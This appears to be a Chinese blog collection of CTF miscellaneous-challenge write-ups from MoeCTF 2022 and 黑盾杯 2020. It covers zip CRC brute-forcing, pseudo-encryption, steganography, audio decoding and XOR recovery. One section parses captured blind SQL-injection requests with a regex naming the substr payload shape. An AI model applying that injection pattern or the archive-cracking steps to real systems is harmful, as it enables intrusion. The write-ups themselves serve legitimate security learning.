
得到flag
[MoeCTF 2022]bell202
minimodem
题目描述::喂喂?这什么声音?喂?诶我调制解调器放哪了?
minimodem 是一个用于调制解调(modem)信号处理的工具,通常用于解码调制过的音频信号。它可以接收和发送各种调制格式的信号,如 1200bps 的 Bell 202 和其他标准调制解调协议
命令:
minimodem --rx -f moe_modem.wav 1200
minimodem:这是程序的名称,负责调制解调的操作
--rx:表示接收模式(receive mode)。minimodem 既可以在接收(RX)模式下工作,也可以在发送(TX)模式下工作。此标志指定它将从音频文件中解调(接收)信号
-f moe_modem.wav:指定要从中接收信号的音频文件。这里,moe_modem.wav 是包含调制信号的音频文件
1200:这指定了使用的波特率(baud rate)。1200bps 这个波特率通常与 Bell 202 调制解调协议相关,特别是在旧式调制解调器(如 1200bps Bell 202)中使用
在kali当中运行得到:

得到flag
[MoeCTF 2022]cccrrc
CRC爆破
压缩包里面四个文件

看文件大小和题目可以知道是CRC爆破,直接放进万能工具里面爆破

得到flag包裹的是{qwq_crc!}
[MoeCTF 2022]Locked_bass
伪加密;base64
题目描述:你想玩贝斯?这锁虚挂着的,能踹
文件是一个压缩包,但是加密了,根据题目描述可知是伪加密,拿去010editor改一下
打开文件得到

解密

[MoeCTF 2022]nyanyanya
lsb
图片隐写,zsteg

得到flag
[MoeCTF 2022]rabbit
Rabbit无密钥解密
png文件,strings得到

看开头应该是要密钥解密这串字符串,后面看属性的时候发现了很多有关pdf的信息
以为是转pdf查看什么,结果找了半天也没找到什么有用的信息,能用的方法都用了,最后看了题解人家说可以不用密钥之间Rabbit解密orz
[MoeCTF 2022]usb
usb键盘流量
看标题知道是usb流量,终于可以掏出新找到的工具试试了

工具指路:cns1rius/USB_Gui: USB键鼠流量分析工具Gui
[MoeCTF 2022]what_do_you_recognize_me_by
文件头
010editor打开

发现文件头被改了,改回去
文件后缀改为png,打开得到一共二维码

扫一下得到
[MoeCTF 2022]zip套娃
暴力破解;伪加密
压缩包要密码,暴力破解一下

得到密码,文件:
用掩码破解得到第二个压缩包的密码

里面只剩一个flag文件了,继续掩码破解
没有成功,看看是不是伪加密

吧1改成0,打开文件
[MoeCTF 2022]小纸条
猪圈密码
图片

猪圈密码,对照着解密,注意没有曲线

[MoeCTF 2022]想听点啥
mscz文件;异或
下载文件

压缩包里面的文件:

需要密码,应该是要从另外两个文件当中找
mscz文件去搜了一下,要一个特定的软件打开,叫MuseScore,打开文件在可以看到谱子

在最后面可以看到字符串:MOECTFIliKEisTHEPASSWORD,所以密码是MOECTFIliKE是密码,不是
MOECTFIliKE
MoECTFIliKE
MOEcTFIliKE
MoEcTFIliKE
MOECTFI1iKE
MoECTFI1iKE
MOEcTFI1iKE
MoEcTFI1iKE
M0ECTFIlike
M0EcTFIliKE
M0ECTFI1iKE
M0EcTFI1iKE
IliKE
1liKE
上面几个都是备选密码,最后发现密码是MOECTFI1iKE,代码文件如下:

代码是将整个字符串的字符与前一个字符做异或,第一个字符不参与,从第二个字符开始与前面一个字符发ascii码做异或
flag文本文件直接用记事本打开是乱码,用010editor打开

解密脚本:
def decrypt(encrypted_bytes: bytes, first_char: str) -> str:
# 解密过程:首先把第一个字符加回,之后按 XOR 运算逐个恢复字符
decrypted_chars = [first_char]
for i in range(1, len(encrypted_bytes) + 1):
decrypted_chars.append(chr(encrypted_bytes[i-1] ^ ord(decrypted_chars[i-1])))
return ''.join(decrypted_chars)
# 从文件读取加密后的字节数据
with open('flag.txt', 'rb') as f:
encrypted_bytes = f.read()
# 第一个字符是 'm'
first_char = 'm'
# 解密
decrypted_flag = decrypt(encrypted_bytes, first_char)
print(decrypted_flag)
得到flag,没有用到mp3文件
[黑盾杯 2020]blind
频域盲水印;png文件补全

一张png和rar压缩包,压缩包要密码,所以密码应该是在png里面找,binwalk文件分离得到

两个一样的图片,并且根据题目想到盲水印

这次用的不是之前那种,这个频域盲水印是第一次用,得到图片

所以密码是Q@CTF@NX,得到图片

这个pngcheck一下会发现报错了
去010editor打开查看

可以发现在最后一个chunk块的结尾后面还有IHDR,可以知道这个是把png文件头删掉了,导致binwalk看不带被隐藏的png文件,把文件头加上去

binwalk

分离得到图片

[黑盾杯 2020]Blue
文件分离;伪加密;盲注

一个很大的jpg,binwalk看看

发现压缩包,分离得到压缩包,直接打开要密码,用7z打开查看

发现并没有加密,伪加密改一下
打开压缩包里面的流量包

选中http

过滤框改成只看请求,发现是盲注,导出为文本文件

脚本跑一下
import re
# 初始化一个字典,存储按位置提取的 ASCII 值
ascii_by_position = {}
# 打开并读取数据文件
with open("111.txt", "r", encoding="utf-8") as f:
for line in f.readlines():
# 提取字符位置和对应的 ASCII 值
match = re.search(r"substr\(\(.*?\),(\d+),1\)\)=([0-9]+)--\+", line)
if match:
position = int(match.group(1)) # 提取字符位置
ascii_value = int(match.group(2)) # 提取 ASCII 值
# 过滤 ASCII 范围,只记录可打印字符
if 32 <= ascii_value <= 126:
# 每个位置只存储一个值
ascii_by_position[position] = ascii_value
# 按位置排序并拼接字符
flag = ''.join(chr(ascii_by_position[pos]) for pos in sorted(ascii_by_position.keys()))
# 输出提取的 flag
print("Extracted Flag:", flag)

[黑盾杯 2020]Burps
CRC爆破

看文件大小,一眼CRC爆破,拿去工具跑一下

连起来就是the_password_here_cipher,密码就是一整串

打开flag文件得到
[黑盾杯 2020]encrypt
base64
[黑盾杯 2020]music
音频01;ntfs数据流;png宽高
音频文件,audacity打开

很多这种高低的,猜过是01,但是看到这么多又感觉不是,最后试了很多方法没有找到有效信息,最后看题解真是01,下面是大佬的脚本,高增幅是1,低增幅是0,8位位一组,转换成十六进制
import numpy as np
import struct
import wave
import re
def write_records(records, format, f):
record_struct = Struct(format)
for r in records:
f.write(record_struct.pack(*r))
path = "./music.wav"
f = wave.open(path, "rb")
params = f.getparams()
nchannels, sampwidth, framerate, nframes = params[:4]
str_data = f.readframes(nframes)
f.close()
wave_data = np.fromstring(str_data, dtype=np.short)
b = ''
d = ''
max = 0
for i in wave_data:
if i <0:
if max !=0:
if max<25000:
d +='0'
else:
d += '1'
pass
max = 0
if max < i:
max = i
print(d)
print("\n\n\n\n")
a = re.findall(r'.{8}',d)
hex_list=[]
for i in a:
res = hex(int(i,2))
hex_list.append(res)
print(hex_list)
with open("result.txt","wb") as f:
for x in hex_list:
s = struct.pack('B',int(x,16))
f.write(s)
最后打开文件

rar文件,改一下后缀
直接打开压缩包没有flag,试试7z,也没有东西
用ntfs那个工具扫一下
